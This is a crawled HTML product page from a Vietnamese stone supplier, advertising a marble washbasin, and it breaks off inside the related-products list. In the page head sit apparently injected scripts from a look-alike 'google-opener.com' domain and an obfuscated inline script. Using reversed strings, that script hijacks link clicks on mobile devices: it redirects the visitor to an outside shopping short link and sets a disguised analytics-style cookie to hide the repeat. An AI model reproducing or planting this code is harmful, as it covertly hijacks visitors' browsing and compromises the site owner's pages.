

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html
body_size: 61325
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>Lavabo đá cẩm thạch 2</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="Lavabo đá cẩm thạch 2" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="Lavabo đá cẩm thạch 2" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/San-Pham-Upload/Ban-ghe-da-den-da-da-Lavabo/Lavabo%20da/Lavabo-da-cam-thach-2.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1769199541" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1769199541" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1769199541">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1769199541" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ",    "item": "https://khoithinhstone.vn//ban-ghe-da-den-da-lavabo-da/"  },{    "@type": "ListItem",    "position": 2,    "name": "LAVABO ĐÁ",    "item": "https://khoithinhstone.vn//lavabo-da/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/ban-ghe-da-den-da-lavabo-da/'>BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/lavabo-da/'>LAVABO ĐÁ</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
 
<script src="/client/fancybox/dist/jquery.fancybox.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/fancybox/dist/jquery.fancybox.min.css"/>
<div class="top-proDetail">
    <div class="container">
            <div class="row">
                  <div class="col-lg-7 col-md-12 col-sm-12">
                         <div class="box-img-detail">
                            <div class="inner-box-img-detail">
                              <img class="img-detail" src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Lavabo da_Lavabo-da-cam-thach-2_thumb_710x470.png" />
                            </div>
                            
                         </div>
                  </div>
                  <div class="col-lg-5 col-md-12 col-sm-12">
                        <h1 class="title-detail title-detail-pro" style="margin-bottom:0"> Lavabo đá cẩm thạch 2</h1>
                        
                        <div class="attrs">
                            
                                <div class="attr-item">
                                    <span class="attr-name">Chất liệu: </span> <span class="attr-value ih">Đá marble</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Bề mặt hoàn thiện: </span> <span class="attr-value ih">Mài\Băm</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Xuất xứ: </span> <span class="attr-value ih">Việt Nam</span>
                                </div>
                                <div class="attr-item">
                                    <span class="attr-name">Ứng dụng: </span> <span class="attr-value ih">Sân vườn | Phòng tắm</span>
                                </div>
                        </div>
                       
                        <div class="box-splienquan">
                           <div class="hd-box-splienquan">Tuỳ chọn các sản phẩm cùng loại</div>
                           <div class="pos-re">
                               <div class="swiper-container" id="slsplienquan">
                                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/lavabo-da/lavabo-da-cuoi.html" title="Lavabo đá cuội"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Lavabo da_Lavabo-da-cuoi_cr_400x300.png"  width="100%" alt="Lavabo đá cuội"></a></div>
                                                    </div>
                                                </div>
                                                <div class="swiper-slide">
                                                    <div class="item-hvr">
                                                      <div class="img-hvr"><a href="/lavabo-da/lavabo-da-cam-thach-1.html" title="Lavabo đá cẩm thạch 1"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Lavabo da_Lavabo-da-cam-thach-1_cr_400x300.png"  width="100%" alt="Lavabo đá cẩm thạch 1"></a></div>
                                                    </div>
                                                </div>
                                    </div>
                                </div>
                                <a href="#" class="btn-slide-box-splienquan btn-next-slide-box-splienquan"></a>
                                <a href="#" class="btn-slide-box-splienquan btn-prev-slide-box-splienquan"></a>
                            </div>
							<script type="text/javascript">
								var swiper = new Swiper('#slsplienquan', {
										  slidesPerView:6,
										  loop:false,
										  navigation: {
											nextEl: '.btn-next-slide-box-splienquan',
											prevEl: '.btn-prev-slide-box-splienquan',
										  },
										  autoplay: {
											delay: 3000,
										  },
										  spaceBetween: 8,
										  breakpoints: {
											320: {
											  slidesPerView: 3,
											  spaceBetween: 20
											},
							
											579: {
											  slidesPerView: 4,
											  spaceBetween: 30
											},
							
											680: {
											  slidesPerView: 5,
											  spaceBetween: 20
											}
										  }
									});
							</script>
                            
                        </div>
                       
                        <div class="row">
                            <div class="col-lg-12 col-md-12">
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 1: <br />Mr. Duy Hưng: 0968660635</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 2: <br />Ms. Thúy Liễu:  0968885905</a>    
                                <a href="tel:0968660635" class="btn-add-detail btn-add-detail1 linkview"><i class="fa fa-phone" aria-hidden="true"></i> Hotline 3: <br />Ms.Yến Nhi: 096.888.5906</a>    
                            </div>
                            <div class="col-lg-12 col-md-12">
                                <a href="#" data-toggle="modal" data-target="#mdyeucau" class="btn-add-detail btn-add-detail2 linkview">Liên hệ mua hàng</a>      
                            </div>
                            
                        </div>
                  </div>
         </div>
    </div>
</div>
<div class="trust-pro">
   <div class="container">
       <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/thanhtoan.png" /></div>
                  <div class="title-item-trust-pro">Hình thức thanh toán</div>
                  <div>Chấp nhận thanh toán trên mọi hình thức</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/doihang.png" /></div>
                  <div class="title-item-trust-pro">Đổi trả hàng 7 ngày</div>
                  <div>Đổi mới 100% với lỗi sản xuất</div>
             </div>
          </div>
          <div class="col-lg-4 col-md-4 col-sm-4 col-12">
             <div class="item-trust-pro hvr-float">
                  <div class="img-item-trust-pro"><img src="/images/icon/vanchuyen.png" /></div>
                  <div class="title-item-trust-pro">Hỗ trợ phí giao hàng</div>
                  <div>Với hoá đơn trên 10.000.000</div>
             </div>
          </div>
       </div>
   </div>
</div>
<div class="container">
    <div class="row">
                     <div class="col-lg-9 col-md-12 col-sm-12">
                         
                     </div>
                     <div class="col-lg-3 col-md-12 col-sm-12">
                     </div>
                   </div>
</div>
<div class="bot-proDetail">
    <div class="container">
       <div class="row">
           <div class="col-lg-9 col-md-12">
              <div class="content-detail">
                   <div class="title-page"><span>Thông tin sản phẩm</span></div>
                   <div class="c30"></div>
                   <button type="button" class="collapsible" id="btntoc">Mục lục</button>
                    <div class="content-toc">
                      <div id="tocDiv" class="box-neolink">
                        <ul id="tocList"></ul>
                      </div>
                    </div>
                   
                   <div class="c30"></div>
              </div>          
              
              <div class="c20"></div>
              <div>


<!-- I got these buttons from simplesharebuttons.com -->
<div class="share-buttons">
     <!-- Facebook -->
    <a href="http://www.facebook.com/sharer.php?u=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" target="_blank">
        <img src="/images/icon/facebook.png" alt="Facebook" />
    </a>
    
    <!-- Twitter -->
    <a href="https://twitter.com/share?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;text=&amp;hashtags=Lavabo đá cẩm thạch 2" target="_blank">
        <img src="/images/icon/twitter.png" alt="Twitter" />
    </a>
    <!-- Buffer -->
    <a style="display:none" href="https://bufferapp.com/add?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;text=" target="_blank">
        <img src="/images/icon/buffer.png" alt="Buffer" />
    </a>
    
    <!-- Digg -->
    <a style="display:none" href="http://www.digg.com/submit?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" target="_blank">
        <img src="/images/icon/diggit.png" alt="Digg" />
    </a>
    
    <!-- Email -->
    <a href="mailto:?Subject=Lavabo đá cẩm thạch 2;Body= https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html">
        <img src="/images/icon/email.png" alt="Email" />
    </a>
 
   
    <!-- Google+ -->
    <a style="display:none" href="https://plus.google.com/share?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" target="_blank">
        <img src="/images/icon/google.png" alt="Google" />
    </a>
    
    <!-- LinkedIn -->
    <a style="display:none" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" target="_blank">
        <img src="/images/icon/linkedin.png" alt="LinkedIn" />
    </a>
    
    <!-- Pinterest -->
    <a style="display:none" href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
        <img src="/images/icon/pinterest.png" alt="Pinterest" />
    </a>
    
    <!-- Print -->
    <a href="javascript:;" onclick="window.print()">
        <img src="/images/icon/print.png" alt="Print" />
    </a>
    
    <!-- Reddit -->
    <a style="display:none" href="http://reddit.com/submit?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;title=Lavabo đá cẩm thạch 2" target="_blank">
        <img src="/images/icon/reddit.png" alt="Reddit" />
    </a>
    
    <!-- StumbleUpon-->
    <a style="display:none" href="http://www.stumbleupon.com/submit?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;title=Simple Share Buttons" target="_blank">
        <img src="/images/icon/stumbleupon.png" alt="StumbleUpon" />
    </a>
    
    <!-- Tumblr-->
    <a style="display:none" href="http://www.tumblr.com/share/link?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;title=Lavabo đá cẩm thạch 2" target="_blank">
        <img src="/images/icon/tumblr.png" alt="Tumblr" />
    </a>
     
    
    
    <!-- VK -->
    <a style="display:none" href="http://vkontakte.ru/share.php?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" target="_blank">
        <img src="/images/icon/vk.png" alt="VK" />
    </a>
    
    <!-- Yummly -->
    <a style="display:none" href="http://www.yummly.com/urb/verify?url=https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html&amp;title=Lavabo đá cẩm thạch 2" target="_blank">
        <img src="/images/icon/yummly.png" alt="Yummly" />
    </a>

</div>
</div>
              <div class="c20"></div>
            <div class="box-comment-face">
                <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1"></script>
    <div class="fb-comments" data-href="https://khoithinhstone.vn/lavabo-da/lavabo-da-cam-thach-2.html" data-width="100%" data-numposts="5"></div>
             </div>
              <div class="c20"></div>
              
              
              <div class="c30"></div>  
              
           </div>
           <div class="col-lg-3 col-md-12 col-small">







<div class="box-menu-left">

    <div class="title-menu-left"> <a href="/#">SẢN PHẨM</a></div>

    <ul class="menuleft">


    <li class=""> 

        <a href="/da-lat-san-vuon/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ LÁT SÂN VƯỜN </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-trang-tri/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP TRANG TRÍ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-rai-san-vuon-bo-via/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-op-lat-noi-that-be-boi/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-ngoi-lai-chau/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> NGÓI ĐÁ LAI CHÂU </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-mosaic/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ MOSAIC </span></a>


    

    </li>        


    <li class="active"> 

        <a href="/ban-ghe-da-den-da-lavabo-da/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ </span></a>


    

    </li>        


    <li class=""> 

        <a href="/da-phong-thuy/"><span class="hvr-forward"><i class="fa fa-angle-right"></i> ĐÁ PHONG THỦY </span></a>


    

    </li>        


    </ul>

</div>



















<!--
<div class="box-col">
<div class="left-icon-box icon-phone">   <a href="tel:0968937788">0888242999 </a> </div>
<div class="left-icon-box icon-mail">   <a href="mailto:chuyennhathanhphuong@gmail.com"> taxitaihcm247@gmail.com</a> </div>
<div class="left-icon-box icon-address">   Căn 417 Chung Cư 208 <br>   <span>  Đường D2, phường 25, Quận Bình Thạnh, TP. Hồ Chí Minh   </span> </div>
</div>-->

<div class="box-col">
   <div class="hd-box-col"><a href=""><span>Bài viết nổi bật</span></a></div>
   <div class="content-box-col">
       <div class="item-news-col">
          <a href="/chon-da-op-lat-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_da-op-lat_cr_405x259.jpg" width="100%" alt="Ưu  và nhược điểm khi chọn đá ốp lát tự nhiên trong kiến trúc xây dựng" class="image-news-left"></a>
          <a href="/chon-da-op-lat-tu-nhien.html">Ưu  và nhược điểm khi chọn đá ốp lát tự nhiên trong kiến trúc xây dựng</a>
       </div>
       <div class="item-news-col">
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_buc-tuong-bang-cay_cr_405x259.jpg" width="100%" alt="[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA " class="image-news-left"></a>
          <a href="/thu-vien/meo-chon-da-lat-san-vuon.html">[CHIA SẺ] 7 mẹo hay khi chọn đá lát sân vườn KHÔNG THỂ BỎ QUA </a>
       </div>
       <div class="item-news-col">
          <a href="/uu-diem-cua-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_mot-goc-vuon_cr_405x259.jpg" width="100%" alt="Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn" class="image-news-left"></a>
          <a href="/uu-diem-cua-da-san-vuon.html">Ưu điểm và chú ý khi chọn và thi công đá lát sân vườn</a>
       </div>
       <div class="item-news-col">
          <a href="/cach-phan-biet-da-tu-nhien.html"><img src="/temp/-uploaded-Anh-suu-tam_hinh-anh-san-vuon-dep_cr_405x259.jpg" width="100%" alt="Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên" class="image-news-left"></a>
          <a href="/cach-phan-biet-da-tu-nhien.html">Tổng hợp 5 vấn đề quan trọng  khi phân biệt đá tự nhiên</a>
       </div>
       <div class="item-news-col">
          <a href="/meo-chon-da-san-vuon.html"><img src="/temp/-uploaded-Anh-suu-tam_san-vuon-lat-da_cr_405x259.jpg" width="100%" alt="Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao" class="image-news-left"></a>
          <a href="/meo-chon-da-san-vuon.html">Mẹo nhỏ chọn đá lát sân vườn thẩm mỹ cao</a>
       </div>
   </div>
</div>


</div>

       </div>
    </div>
</div>
<div class="product-orther">
    <div class="container">
        <div class="title-page"><span>Sản phẩm khác</span></div>
        <div class="c30"></div>
                  <div class="row">
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/lavabo-da/lavabo-da-cam-thach-1.html"><img src="/temp/-uploaded-San-Pham-Upload-Ban-ghe-da-den-da-da-Lavabo-Lavabo da_Lavabo-da-cam-thach-1_cr_400x300.png"  width="100%" alt="Lavabo đá cẩm thạch 1"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/lavabo-da/lavabo-da-cam-thach-1.html">Lavabo đá cẩm thạch 1</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Băm</strong>, <strong> Mài</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
